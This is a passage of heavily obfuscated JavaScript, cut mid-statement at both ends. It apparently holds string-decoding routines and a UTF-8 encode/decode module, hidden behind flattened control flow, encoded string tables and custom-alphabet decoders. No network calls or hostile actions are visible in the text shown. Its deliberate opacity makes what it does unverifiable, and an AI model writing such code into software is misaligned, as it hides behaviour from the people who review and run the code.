O6Mt1s9.eztG30D.GehoHi+0xa:SOjhtna(AGZkPB[qhRbiNL[0x1e]]=qhRbiNL[0x2],AGZkPB[qhRbiNL[0x9]]=qhRbiNL[0x2],AGZkPB[qhRbiNL[0x12]]=-qhRbiNL[0x4]);for(AGZkPB[qhRbiNL[0x11]]=qhRbiNL[0x2];AGZkPB[qhRbiNL[0x11]]<AGZkPB[-qhRbiNL[0x7f]];AGZkPB[qhRbiNL[0x11]]++){AGZkPB[qhRbiNL[0x65]]=AGZkPB[-qhRbiNL[0x232]].indexOf(AGZkPB[qhRbiNL[0x1]][AGZkPB[qhRbiNL[0x11]]]);if(AGZkPB[qhRbiNL[0x65]]===-qhRbiNL[0x4])continue;if(AGZkPB[qhRbiNL[0x12]]<qhRbiNL[0x2]){AGZkPB[qhRbiNL[0x12]]=AGZkPB[qhRbiNL[0x65]]}else{SOjhtna(AGZkPB[qhRbiNL[0x12]]+=AGZkPB[qhRbiNL[0x65]]*qhRbiNL[0x1b],AGZkPB[qhRbiNL[0x1e]]|=AGZkPB[qhRbiNL[0x12]]<<AGZkPB[qhRbiNL[0x9]],AGZkPB[qhRbiNL[0x9]]+=(AGZkPB[qhRbiNL[0x12]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(AGZkPB[qhRbiNL[0xc]].push(AGZkPB[qhRbiNL[0x1e]]&qhRbiNL[0x16]),AGZkPB[qhRbiNL[0x1e]]>>=qhRbiNL[0xa],AGZkPB[qhRbiNL[0x9]]-=qhRbiNL[0xa])}while(AGZkPB[qhRbiNL[0x9]]>qhRbiNL[0x12]);AGZkPB[qhRbiNL[0x12]]=-qhRbiNL[0x4]}}if(AGZkPB[qhRbiNL[0x12]]>-qhRbiNL[0x4]){SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.eIktJ18,EOHlTm2+=0xbd,CAH4_8Z+=0x67,rzLzOJo+=-0x2a);break}else{SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.eIktJ18,EOHlTm2+=0x123,CAH4_8Z+=0x2c,rzLzOJo+=-0x65);break}case 0xee:case O6Mt1s9.eztG30D.K1K7aSa+0xa0:SOjhtna(O6Mt1s9.sR_obG={},O6Mt1s9.sR_obG.YTdXJN=function(...EOHlTm2){return cMJ9Jv(0x6e,-0x19,-0x12,{sR_obG:O6Mt1s9.sR_obG,Wuah9p_:O6Mt1s9.Wuah9p_,U4OgDR:O6Mt1s9.U4OgDR,eztG30D:O6Mt1s9.eztG30D,Ee2GBe:{}},EOHlTm2).next().value},O6Mt1s9.sR_obG.fRbZOuZ=function(...EOHlTm2){return cMJ9Jv(-0xb5,0xe6,0x5c,{sR_obG:O6Mt1s9.sR_obG,Wuah9p_:O6Mt1s9.Wuah9p_,U4OgDR:O6Mt1s9.U4OgDR,eztG30D:O6Mt1s9.eztG30D,eIktJ18:{}},EOHlTm2).next().value},PLIXU4N(O6Mt1s9.sR_obG.YTdXJN),PLIXU4N(O6Mt1s9.sR_obG.fRbZOuZ));throw Qh8gpI(tLFiGn(qhRbiNL[0x307]))(tLFiGn(qhRbiNL[0x308])+(0x1,O6Mt1s9.sR_obG.YTdXJN)(qhRbiNL[0x30f])+(0x1,O6Mt1s9.sR_obG.YTdXJN)(qhRbiNL[0x310])+(0x1,O6Mt1s9.sR_obG.YTdXJN)(qhRbiNL[0x311])+qhRbiNL[0x1e]);case-0xc4:case-0x81:case 0xca:SOjhtna(pUMrGWL[qhRbiNL[0x5]]=qhRbiNL[0x23],pUMrGWL[qhRbiNL[0x5a]]=qhRbiNL[0x23],pUMrGWL[qhRbiNL[0x2]].version=tLFiGn(0x2ee),pUMrGWL[qhRbiNL[0x2]].encode=fhs2gJ);return aNAiGD=!0x0,pUMrGWL[qhRbiNL[0x2]].decode=UENHGU;case 0xe4:SOjhtna(vBaD4rC[qhRbiNL[0x1d]]=[],vBaD4rC[qhRbiNL[EOHlTm2+-0x144]]=qhRbiNL[CAH4_8Z+0x85],O6Mt1s9.urhb2Z=O6Mt1s9.iCla8u,EOHlTm2+=-0x9c,CAH4_8Z+=0x1a);break;case O6Mt1s9.eztG30D.GehoHi+0x3a:SOjhtna([...srIivhV.mttCO6D]=gQDcZ8,srIivhV.mttCO6D[qhRbiNL[0x0]]=qhRbiNL[0x4]);if(srIivhV.mttCO6D[qhRbiNL[CAH4_8Z+0x13b]]>=qhRbiNL[CAH4_8Z+0x435]&&srIivhV.mttCO6D[qhRbiNL[0x2]]<=qhRbiNL[0x300]){SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.srIivhV,EOHlTm2+=-0xfd,CAH4_8Z+=0x7c,rzLzOJo+=0x12b);break}else{SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.srIivhV,EOHlTm2+=0xdf,CAH4_8Z+=-0x34,rzLzOJo+=0x12);break}case 0xf2:case 0x20:case O6Mt1s9.eztG30D.K1K7aSa+0x7f:throw Qh8gpI(tLFiGn(qhRbiNL[0x307]))(tLFiGn(0x2ed));case rzLzOJo- -0xf7:SOjhtna([...CobARA.leu74oG]=gQDcZ8,CobARA.BANuFz=function*EOHlTm2(CAH4_8Z,rzLzOJo,O6Mt1s9,gQDcZ8={IQbgBl:{}}){while(CAH4_8Z+rzLzOJo+O6Mt1s9!==0x9)with(gQDcZ8.b5cvXoz||gQDcZ8)switch(CAH4_8Z+rzLzOJo+O6Mt1s9){case rzLzOJo- -0x95:SOjhtna(CobARA.leu74oG[qhRbiNL[CAH4_8Z+0x19]]=qhRbiNL[rzLzOJo+0x97],CobARA.leu74oG[qhRbiNL[CAH4_8Z+0x46]]=qhRbiNL[0x23],gQDcZ8.b5cvXoz=gQDcZ8.IQbgBl,rzLzOJo+=0xa8,O6Mt1s9+=-0x17);break;case 0x4e:case-0x5a:case CAH4_8Z- -0x8c:SOjhtna(gQDcZ8.IQbgBl.T7rstz=-0x8c,CobARA.leu74oG[qhRbiNL[0x0]]=qhRbiNL[rzLzOJo+-0xb4],CobARA.leu74oG[qhRbiNL[CAH4_8Z+-0x46]]=[],CobARA.leu74oG[qhRbiNL[CAH4_8Z+-0x3b]]=qhRbiNL[rzLzOJo+-0xb6],CobARA.leu74oG[qhRbiNL[0x5]]=CobARA.leu74oG[qhRbiNL[0x2]].length,gQDcZ8.b5cvXoz=gQDcZ8.IQbgBl,CAH4_8Z+=-0x46,rzLzOJo+=-0x12c,O6Mt1s9+=0xbd);break;case-0xe9:case gQDcZ8.IQbgBl.T7rstz+0x6:case 0x5c:SOjhtna(gQDcZ8.b5cvXoz=gQDcZ8.TFbE0T,CAH4_8Z+=-0x34,rzLzOJo+=-0xa,O6Mt1s9+=0xcd);break;case O6Mt1s9- -0x38:while(CobARA.leu74oG[qhRbiNL[0xf]]<CobARA.leu74oG[qhRbiNL[0x5]]){SOjhtna(CobARA.leu74oG[qhRbiNL[CAH4_8Z+0x19]]=CobARA.leu74oG[qhRbiNL[rzLzOJo+-0x32]].charCodeAt(CobARA.leu74oG[qhRbiNL[0xf]]++),CobARA.leu74oG[qhRbiNL[0x1d]]>=qhRbiNL[0x2fc]&&CobARA.leu74oG[qhRbiNL[CAH4_8Z+0x19]]<=qhRbiNL[0x2fd]&&CobARA.leu74oG[qhRbiNL[rzLzOJo+-0x25]]<CobARA.leu74oG[qhRbiNL[0x5]]?(CobARA.leu74oG[qhRbiNL[0x4a]]=CobARA.leu74oG[qhRbiNL[CAH4_8Z+-0x2]].charCodeAt(CobARA.leu74oG[qhRbiNL[0xf]]++),(CobARA.leu74oG[qhRbiNL[rzLzOJo+0x16]]&CAH4_8Z+0xfbfc)==qhRbiNL[0x2fe]?CobARA.leu74oG[qhRbiNL[0x4]].push(((CobARA.leu74oG[qhRbiNL[0x1d]]&qhRbiNL[0x2b1])<<qhRbiNL[rzLzOJo+0x1d6])+(CobARA.leu74oG[qhRbiNL[0x4a]]&qhRbiNL[0x2b1])+qhRbiNL[CAH4_8Z+0x2fb]):(CobARA.leu74oG[qhRbiNL[rzLzOJo+-0x30]].push(CobARA.leu74oG[qhRbiNL[CAH4_8Z+0x19]]),CobARA.leu74oG[qhRbiNL[CAH4_8Z+0xb]]--)):CobARA.leu74oG[qhRbiNL[0x4]].push(CobARA.leu74oG[qhRbiNL[0x1d]]))}return CobARA.gxNTH8p=!0x0,CobARA.leu74oG[qhRbiNL[CAH4_8Z+0x0]];default:SOjhtna(gQDcZ8.IQbgBl.T7rstz=-0x46,gQDcZ8.b5cvXoz=gQDcZ8.IQbgBl,O6Mt1s9+=-0xb1);break;case CAH4_8Z- -0xf3:SOjhtna(CobARA.leu74oG[qhRbiNL[0x1d]]=qhRbiNL[0x23],CobARA.leu74oG[qhRbiNL[0x4a]]=qhRbiNL[0x23],gQDcZ8.b5cvXoz=gQDcZ8.IQbgBl,CAH4_8Z+=0xbd,O6Mt1s9+=-0x45);break;case CAH4_8Z- -0xb:SOjhtna(gQDcZ8.b5cvXoz=gQDcZ8.tCrnkHd,CAH4_8Z+=-0x34,rzLzOJo+=-0x9c,O6Mt1s9+=0xcd);break;case gQDcZ8.IQbgBl.T7rstz+0xb8:case-0xe0:SOjhtna(gQDcZ8.IQbgBl.T7rstz=0xf6,gQDcZ8.b5cvXoz=gQDcZ8.IQbgBl,CAH4_8Z+=0x9f,rzLzOJo+=0x4b,O6Mt1s9+=0x17);break}},CobARA.gxNTH8p=void 0x0,O6Mt1s9.urhb2Z=O6Mt1s9.CobARA,EOHlTm2+=-0xdf,CAH4_8Z+=-0xed,rzLzOJo+=0x20a);break;case-0x73:case EOHlTm2!=-0x20&&EOHlTm2- -0x119:if((FGdyEdb[qhRbiNL[0x4c]]&qhRbiNL[0xc0])==qhRbiNL[0xb8]){SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.U4OgDR,EOHlTm2+=0x199,CAH4_8Z+=-0x1fd);break}else{SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.U4OgDR,EOHlTm2+=0x1a,CAH4_8Z+=-0x6e,rzLzOJo+=0x8e);break}case O6Mt1s9.eztG30D.KxVsRO+-0xba:SOjhtna(SakY6g[qhRbiNL[CAH4_8Z+0x37a]]=SakY6g[qhRbiNL[0x3]].length,SakY6g[qhRbiNL[0x5]]=-qhRbiNL[0x4],O6Mt1s9.urhb2Z=O6Mt1s9.gFDgCP,CAH4_8Z+=0x1fa,rzLzOJo+=-0x88);break;case O6Mt1s9.eztG30D.GehoHi+0x149:SOjhtna(Pf_hoO[qhRbiNL[0xf]]=-qhRbiNL[EOHlTm2+0x41],Pf_hoO[qhRbiNL[0x5]]=qhRbiNL[0x23],Pf_hoO[qhRbiNL[0xc]]=\"\");while(++Pf_hoO[qhRbiNL[EOHlTm2+0x4c]]<Pf_hoO[qhRbiNL[0x4]]){Pf_hoO[qhRbiNL[0x5]]=Pf_hoO[qhRbiNL[0x2]][Pf_hoO[qhRbiNL[0xf]]];if(Pf_hoO[qhRbiNL[0x5]]>qhRbiNL[0x2bc]){SOjhtna(Pf_hoO[qhRbiNL[0x5]]-=qhRbiNL[0x2ff],Pf_hoO[qhRbiNL[CAH4_8Z+0xb9]]+=pUMrGWL[qhRbiNL[EOHlTm2+0x40]](Pf_hoO[qhRbiNL[0x5]]>>>qhRbiNL[0x20a]&qhRbiNL[0x2b1]|qhRbiNL[0x2fc]),Pf_hoO[qhRbiNL[0x5]]=qhRbiNL[0x2fe]|Pf_hoO[qhRbiNL[CAH4_8Z+0xb2]]&qhRbiNL[0x2b1])}Pf_hoO[qhRbiNL[0xc]]+=pUMrGWL[qhRbiNL[CAH4_8Z+0xb0]](Pf_hoO[qhRbiNL[0x5]])}SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.G2jXAOY,CAH4_8Z+=0x17c,rzLzOJo+=-0x242);break;case O6Mt1s9.eztG30D.KxVsRO+0xab:return;case-0x70:case CAH4_8Z-0x109:case 0xc:return orp0OuM;case O6Mt1s9.eztG30D.K1K7aSa+-0x85:throw Qh8gpI(tLFiGn(qhRbiNL[0x307]))(tLFiGn(qhRbiNL[0x308])+tLFiGn(qhRbiNL[0x309])+tLFiGn(qhRbiNL[0x2a]));case rzLzOJo- -0x54:return anjJQlc(AGZkPB[qhRbiNL[0xc]]);case-0xa8:case EOHlTm2!=0xb3&&EOHlTm2-0xc7:return FGdyEdb[qhRbiNL[0x4c]];case 0xc4:SOjhtna([O6Mt1s9.eztG30D.KxVsRO,O6Mt1s9.eztG30D.K1K7aSa,O6Mt1s9.eztG30D.GehoHi]=[-0xc4,-0x86,0x5f],O6Mt1s9.urhb2Z=O6Mt1s9.srmGRW,EOHlTm2+=-0x19,CAH4_8Z+=0x10a,rzLzOJo+=-0x13e);break;case 0xb5:case-0x36:case CAH4_8Z!=-0x46&&CAH4_8Z-0x59:SOjhtna([...eIktJ18.AGZkPB]=gQDcZ8,eIktJ18.AGZkPB[qhRbiNL[0x0]]=qhRbiNL[0x4],eIktJ18.AGZkPB[-qhRbiNL[0x232]]=\"\\x36\\x34\\x29\\x25\\x35\\x2b\\x38\\x28\\x3a\\x7a\\x66\\x52\\x61\\x4f\\x4b\\x44\\x71\\x57\\x6a\\x7e\\x24\\x41\\x70\\x3e\\x73\\x5f\\x2a\\x5d\\x75\\x43\\x6c\\x7c\\x76\\x79\\x58\\x77\\x45\\x3b\\x22\\x78\\x6d\\x59\\x5a\\x39\\x26\\x31\\x67\\x48\\x5e\\x74\\x2e\\x2c\\x60\\x6f\\x56\\x64\\x6e\\x49\\x21\\x5b\\x65\\x4c\\x63\\x72\\x7d\\x30\\x7b\\x40\\x6b\\x33\\x42\\x46\\x3f\\x51\\x4e\\x55\\x3d\\x53\\x37\\x4a\\x47\\x68\\x3c\\x23\\x50\\x69\\x54\\x2f\\x62\\x32\\x4d\",eIktJ18.AGZkPB[qhRbiNL[0x1]]=\"\"+(eIktJ18.AGZkPB[qhRbiNL[0x2]]||\"\"),eIktJ18.AGZkPB[-qhRbiNL[0x7f]]=eIktJ18.AGZkPB[qhRbiNL[0x1]].length,eIktJ18.AGZkPB[qhRbiNL[0xc]]=[],O6Mt1s9.urhb2Z=O6Mt1s9.eIktJ18,CAH4_8Z+=-0x12c);break;case 0xb4:case rzLzOJo- -0x8e:case-0x10:return;case 0x77:SOjhtna([...iCla8u.vBaD4rC]=gQDcZ8,iCla8u.vBaD4rC[qhRbiNL[0x0]]=qhRbiNL[0x4],iCla8u.vBaD4rC[-qhRbiNL[0xc5]]=\"\\u0058\\u003a\\u0044\\u0065\\u0053\\u0056\\u0066\\u0050\\u0046\\u0043\\u0062\\u0070\\u0072\\u0067\\u004f\\u0035\\u0042\\u006b\\u006e\\u0052\\u007b\\u0074\\u0077\\u005b\\u005d\\u0076\\u0024\\u003f\\u0054\\u002b\\u0063\\u0068\\u006c\\u007c\\u007e\\u0037\\u0057\\u0045\\u006d\\u004c\\u0038\\u004e\\u006a\\u0034\\u0071\\u004b\\u004d\\u007d\\u0036\\u007a\\u0048\\u0078\\u0059\\u005a\\u0026\\u004a\\u0055\\u003e\\u0047\\u0022\\u002a\\u003b\\u002e\\u0040\\u0051\\u0049\\u0069\\u0041\\u002f\\u006f\\u0061\\u0064\\u003c\\u0039\\u0073\\u0030\\u0023\\u0029\\u005e\\u005f\\u0075\\u0032\\u0021\\u0060\\u0031\\u0025\\u002c\\u0028\\u0033\\u0079\\u003d\",iCla8u.vBaD4rC[qhRbiNL[0xbd]]=\"\"+(iCla8u.vBaD4rC[qhRbiNL[0x2]]||\"\"),iCla8u.vBaD4rC[qhRbiNL[0x1c]]=iCla8u.vBaD4rC[qhRbiNL[0xbd]].length,O6Mt1s9.urhb2Z=O6Mt1s9.iCla8u,EOHlTm2+=0x24a,CAH4_8Z+=-0x2d6,rzLzOJo+=0xf9);break;case EOHlTm2!=0x59&&CAH4_8Z- -0x30:case 0x28:case-0xc2:SOjhtna([...zD9l7aK.owaOdIF]=gQDcZ8,zD9l7aK.jDhlPE_=function*EOHlTm2(CAH4_8Z,rzLzOJo,O6Mt1s9,gQDcZ8,aNAiGD={n77YRUy:{}}){while(CAH4_8Z+rzLzOJo+O6Mt1s9+gQDcZ8!==-0x78)with(aNAiGD.lE47yv||aNAiGD)switch(CAH4_8Z+rzLzOJo+O6Mt1s9+gQDcZ8){case 0xe2:SOjhtna([aNAiGD.n77YRUy.flPCN7Y,aNAiGD.n77YRUy.pXxJEM,aNAiGD.n77YRUy.BPmGSrR]=[0xb1,-0x4f,0xeb],zD9l7aK.owaOdIF[qhRbiNL[0x0]]=qhRbiNL[0x4],pUMrGWL[qhRbiNL[CAH4_8Z+0xe4]]=(0x1,eztG30D.hvwYbf)(zD9l7aK.owaOdIF[qhRbiNL[0x2]]),pUMrGWL[qhRbiNL[0x5]]=pUMrGWL[qhRbiNL[0x1d]].length,pUMrGWL[qhRbiNL[0x5a]]=qhRbiNL[rzLzOJo+0xbf],zD9l7aK.owaOdIF[qhRbiNL[O6Mt1s9+0x46]]=[],zD9l7aK.owaOdIF[qhRbiNL[O6Mt1s9+0x52]]=qhRbiNL[0x23]);while((zD9l7aK.owaOdIF[qhRbiNL[0xf]]=(0x1,eztG30D._9rPKh)())!==qhRbiNL[0x12a])zD9l7aK.owaOdIF[qhRbiNL[rzLzOJo+0xc0]].push(zD9l7aK.owaOdIF[qhRbiNL[0xf]]);SOjhtna(aNAiGD.lE47yv=aNAiGD.n77YRUy,CAH4_8Z+=0x154,rzLzOJo+=0x151,O6Mt1s9+=0x78,gQDcZ8+=-0x36d);break;default:case-0xc0:case gQDcZ8!=-0x18a&&gQDcZ8- -0xdf:SOjhtna([aNAiGD.n77YRUy.flPCN7Y,aNAiGD.n77YRUy.pXxJEM,aNAiGD.n77YRUy.BPmGSrR]=[-0xef,-0x86,0x8b],aNAiGD.lE47yv=aNAiGD.zQ7Tzmq,CAH4_8Z+=-0x79,rzLzOJo+=-0x1b5,O6Mt1s9+=-0x78,gQDcZ8+=0x2e7);break;case CAH4_8Z-0x69:SOjhtna([aNAiGD.n77YRUy.flPCN7Y,aNAiGD.n77YRUy.pXxJEM,aNAiGD.n77YRUy.BPmGSrR]=[0xb5,-0xa2,-0x87],aNAiGD.lE47yv=aNAiGD.n77YRUy,rzLzOJo+=0x7,O6Mt1s9+=0x151,gQDcZ8+=-0x14c);break;case 0x1d:case-0xab:case-0x90:SOjhtna(aNAiGD.lE47yv=aNAiGD._pErsv,CAH4_8Z+=-0x79,rzLzOJo+=-0x1b5,O6Mt1s9+=-0x78,gQDcZ8+=0x433);break;case 0x92:return zD9l7aK.dw89e49=!0x0,(0x1,eztG30D.TgFWfvq)(zD9l7aK.owaOdIF[qhRbiNL[rzLzOJo+-0x91]]);case aNAiGD.n77YRUy.flPCN7Y+-0x27:case-0xea:case-0x48:SOjhtna(zD9l7aK.owaOdIF[qhRbiNL[O6Mt1s9+-0x18f]]=qhRbiNL[0x4],pUMrGWL[qhRbiNL[O6Mt1s9+-0x172]]=(0x1,eztG30D.hvwYbf)(zD9l7aK.owaOdIF[qhRbiNL[0x2]]),pUMrGWL[qhRbiNL[rzLzOJo+0x7e]]=pUMrGWL[qhRbiNL[CAH4_8Z+0x6b]].length,pUMrGWL[qhRbiNL[0x5a]]=qhRbiNL[0x2],zD9l7aK.owaOdIF[qhRbiNL[rzLzOJo+0x7c]]=[],zD9l7aK.owaOdIF[qhRbiNL[0xf]]=qhRbiNL[0x23]);while((zD9l7aK.owaOdIF[qhRbiNL[0xf]]=(0x1,eztG30D._9rPKh)())!==qhRbiNL[0x12a])zD9l7aK.owaOdIF[qhRbiNL[CAH4_8Z+0x51]].push(zD9l7aK.owaOdIF[qhRbiNL[0xf]]);SOjhtna(aNAiGD.lE47yv=aNAiGD.n77YRUy,CAH4_8Z+=0xdb,rzLzOJo+=0x10d,O6Mt1s9+=-0x15a,gQDcZ8+=-0x86);break}},zD9l7aK.dw89e49=void 0x0,zD9l7aK.orp0OuM=(0x1,zD9l7aK.jDhlPE_)(-0xc7,-0xbd,-0x43,0x2a9).next().value);if(zD9l7aK.dw89e49){SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.zD9l7aK,rzLzOJo+=-0x139);break}else{SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.zD9l7aK,EOHlTm2+=0x105,rzLzOJo+=-0x1a1);break}case EOHlTm2-0x50:case 0xb0:case 0x9d:throw Qh8gpI(tLFiGn(qhRbiNL[0x307]))(tLFiGn(0x2ec));case 0x70:case 0x63:SOjhtna(FGdyEdb[qhRbiNL[0x4c]]=pUMrGWL[qhRbiNL[0x1d]][pUMrGWL[qhRbiNL[0x5a]]]&qhRbiNL[0x16],pUMrGWL[qhRbiNL[0x5a]]++);if((FGdyEdb[qhRbiNL[0x4c]]&qhRbiNL[0x21])==qhRbiNL[0x2]){SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.U4OgDR,EOHlTm2+=0x103,CAH4_8Z+=-0xdc,rzLzOJo+=-0x105);break}else{SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.U4OgDR,EOHlTm2+=0x180,CAH4_8Z+=-0xdc,rzLzOJo+=-0x58);break}case O6Mt1s9.eztG30D.GehoHi+0xec:SOjhtna([...Ee2GBe.tTi8Vbi]=gQDcZ8,Ee2GBe.hGGNOP=function*EOHlTm2(CAH4_8Z,rzLzOJo,O6Mt1s9={YZbYZ3:{}}){while(CAH4_8Z+rzLzOJo!==0x17)with(O6Mt1s9.Vzaqp0||O6Mt1s9)switch(CAH4_8Z+rzLzOJo){case CAH4_8Z- -0xc9:case-0x18:SOjhtna(O6Mt1s9.Vzaqp0=O6Mt1s9.YZbYZ3,CAH4_8Z+=-0xe,rzLzOJo+=-0x44);break;case-0xce:return Ee2GBe._2sc54P=!0x0,x9mGsdB[Ee2GBe.tTi8Vbi[qhRbiNL[0x2]]];case 0x69:case 0x4c:case-0xc3:if(!(CAH4_8Z>-(CAH4_8Z+0x90))){SOjhtna(O6Mt1s9.Vzaqp0=O6Mt1s9.bfQKNwl,CAH4_8Z+=0x109,rzLzOJo+=-0x13e);break}default:case-0x5f:case CAH4_8Z- -0x121:SOjhtna(O6Mt1s9.YZbYZ3.NVEXQkv=0xb7,O6Mt1s9.Vzaqp0=O6Mt1s9.YZbYZ3,CAH4_8Z+=0x1c7,rzLzOJo+=-0x158);break;case-0xdf:SOjhtna(O6Mt1s9.YZbYZ3.NVEXQkv=-0x6d,Ee2GBe.tTi8Vbi[qhRbiNL[CAH4_8Z+-0xb2]]=qhRbiNL[CAH4_8Z+-0xae]);if(typeof x9mGsdB[Ee2GBe.tTi8Vbi[qhRbiNL[CAH4_8Z+-0xb0]]]===WEiwTdx(qhRbiNL[0x2])){SOjhtna(O6Mt1s9.Vzaqp0=O6Mt1s9.YZbYZ3,CAH4_8Z+=-0x142,rzLzOJo+=0x216);break}else{SOjhtna(O6Mt1s9.Vzaqp0=O6Mt1s9.YZbYZ3,CAH4_8Z+=-0x205,rzLzOJo+=0x216);break}case CAH4_8Z-0x37:SOjhtna(O6Mt1s9.Vzaqp0=O6Mt1s9.omXJsf,CAH4_8Z+=-0x3a,rzLzOJo+=-0x15a);break;case-0xa0:case O6Mt1s9.YZbYZ3.NVEXQkv+0x20:SOjhtna(O6Mt1s9.YZbYZ3.NVEXQkv=-0x10,O6Mt1s9.Vzaqp0=O6Mt1s9.YZbYZ3,CAH4_8Z+=-0x78,rzLzOJo+=-0x9);break;case 0xa8:case rzLzOJo-0x90:return Ee2GBe._2sc54P=!0x0,x9mGsdB[Ee2GBe.tTi8Vbi[qhRbiNL[0x2]]]=(0x1,sR_obG.fRbZOuZ)(tpK1bgS[Ee2GBe.tTi8Vbi[qhRbiNL[CAH4_8Z+0x92]]])}},Ee2GBe._2sc54P=void 0x0,O6Mt1s9.urhb2Z=O6Mt1s9.Ee2GBe,EOHlTm2+=-0x139,CAH4_8Z+=0x118);break;case EOHlTm2- -0x31:case 0x25:(0x1,O6Mt1s9.eztG30D.lcgq_s5)(FGdyEdb[qhRbiNL[0x7c]]);return FGdyEdb[qhRbiNL[0x7c]];case O6Mt1s9.eztG30D.K1K7aSa+-0x26:return;case-0xca:case-0x86:case 0x30:return;case 0xf1:SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.U4OgDR,EOHlTm2+=-0x133,CAH4_8Z+=0x61,rzLzOJo+=-0xd6);break;case rzLzOJo- -0x34:O6Mt1s9.Ee2GBe.kX5kaf_=(0x1,hGGNOP)(0xb2,-0x191).next().value;if(_2sc54P){SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.Ee2GBe,EOHlTm2+=0x45,rzLzOJo+=-0x6);break}else{SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.Ee2GBe,EOHlTm2+=0x45,CAH4_8Z+=-0x73,rzLzOJo+=0xf8);break}case EOHlTm2- -0x53:SOjhtna(AGZkPB[qhRbiNL[0xc]].push((AGZkPB[qhRbiNL[0x1e]]|AGZkPB[qhRbiNL[0x12]]<<AGZkPB[qhRbiNL[0x9]])&qhRbiNL[0x16]),O6Mt1s9.urhb2Z=O6Mt1s9.eIktJ18,EOHlTm2+=0x66,CAH4_8Z+=-0x3b,rzLzOJo+=-0x3b);break;case rzLzOJo- -0xc9:case-0xbc:case-0x57:if((FGdyEdb[qhRbiNL[0x4c]]&qhRbiNL[0xb8])==qhRbiNL[0xa8]){SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.U4OgDR,EOHlTm2+=-0xc9,CAH4_8Z+=0x1d,rzLzOJo+=0x71);break}else{SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.U4OgDR,EOHlTm2+=-0x115,CAH4_8Z+=0xc9,rzLzOJo+=-0x38);break}case-0x5b:case-0x2f:case rzLzOJo!=-0xd4&&rzLzOJo- -0x1d:SOjhtna(FGdyEdb[qhRbiNL[0x4]]=(0x1,O6Mt1s9.eztG30D.stNzfM)(),FGdyEdb[-qhRbiNL[0x30d]]=(0x1,O6Mt1s9.eztG30D.stNzfM)(),O6Mt1s9.urhb2Z=O6Mt1s9.U4OgDR,EOHlTm2+=0xf6,CAH4_8Z+=-0xab,rzLzOJo+=-0x1ac);break;case EOHlTm2-0xad:SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.eUXhKym,EOHlTm2+=-0x126,CAH4_8Z+=0x78,rzLzOJo+=0x19);break}}SOjhtna(aNAiGD=void 0x0,EOHlTm2=cMJ9Jv(0x86,0x0,-0x9b).next().value);if(aNAiGD){return EOHlTm2}})(XexONC2[\"oss3w3W\"]===tLFiGn(0x2ef)+tLFiGn(0x2f0)?this.utf8={}:XexONC2[\"vY3qvO_\"])});if(tLFiGn(qhRbiNL[0x2fb])in edvRZ1){SOjhtna(cMJ9Jv.llqfnU1=cMJ9Jv.icql0F,pUMrGWL+=0x1cb,aNAiGD+=0x42,EOHlTm2+=-0x19d);break}else{SOjhtna(cMJ9Jv.llqfnU1=cMJ9Jv.icql0F,pUMrGWL+=0x1cb,aNAiGD+=0x42,EOHlTm2+=-0x176);break}case 0xc0:case 0x31:SOjhtna(cMJ9Jv.llqfnU1=cMJ9Jv.icql0F,aNAiGD+=-0x2c);break;case 0x8:case EOHlTm2!=-0xde&&EOHlTm2-0xd:SOjhtna([cMJ9Jv.icql0F.JJhJD4h,cMJ9Jv.icql0F.d5k5tY]=[0x4d,0x27],cMJ9Jv.llqfnU1=cMJ9Jv.IDHvsd,pUMrGWL+=0x3e,aNAiGD+=0xbf,EOHlTm2+=0xe);break;case-0xc5:case aNAiGD- -0xe:return CAH4_8Z=!0x0,zRkBKl}}SOjhtna(CAH4_8Z=void 0x0,pUMrGWL=aNAiGD(-0x13d,-0x40,0xf6).next().value);if(CAH4_8Z){return pUMrGWL}},[tLFiGn(0x2f1)+qhRbiNL[0x13f]](...CAH4_8Z){return F1X5kM(...CAH4_8Z)},[tLFiGn(0x2f2)+qhRbiNL[0x1ba]](...CAH4_8Z){return FvnbUn=[...CAH4_8Z],new bIo_mY(tLFiGn(qhRbiNL[0xc1]),tLFiGn(qhRbiNL[0x2e1]),tLFiGn(0x2f3))[tLFiGn(0x2f4)]},[tLFiGn(0x2f5)](...CAH4_8Z){var pUMrGWL,WEiwTdx;function*x9mGsdB(WEiwTdx,tpK1bgS,aNAiGD,EOHlTm2={co8NB9X:{}},cMJ9Jv){while(WEiwTdx+tpK1bgS+aNAiGD!==-0xc3)with(EOHlTm2.egzv4Rt||EOHlTm2)switch(WEiwTdx+tpK1bgS+aNAiGD){case EOHlTm2.co8NB9X.FG0keH+-0x13c:SOjhtna([...Vzvuy3v.Zq3enp]=cMJ9Jv,Vzvuy3v.TRTtE6g=function*WEiwTdx(tpK1bgS,aNAiGD,EOHlTm2,cMJ9Jv,CAH4_8Z={xPHj6fH:{}}){while(tpK1bgS+aNAiGD+EOHlTm2+cMJ9Jv!==0x26)with(CAH4_8Z.JbIZQy||CAH4_8Z)switch(tpK1bgS+aNAiGD+EOHlTm2+cMJ9Jv){case-0x64:SOjhtna(CAH4_8Z.JbIZQy=CAH4_8Z.WVcEvxI,tpK1bgS+=0xb,aNAiGD+=0x31,EOHlTm2+=0x254,cMJ9Jv+=-0x206);break;case 0x3:case cMJ9Jv-0x90:case 0x6e:SOjhtna([CAH4_8Z.xPHj6fH.bdvlNpR,CAH4_8Z.xPHj6fH.HG1nMyP]=[0xd1,0xea],Vzvuy3v.Zq3enp[qhRbiNL[0x0]]=qhRbiNL[EOHlTm2+-0xf5],Vzvuy3v.Zq3enp[qhRbiNL[0xf]]=function(WEiwTdx){var 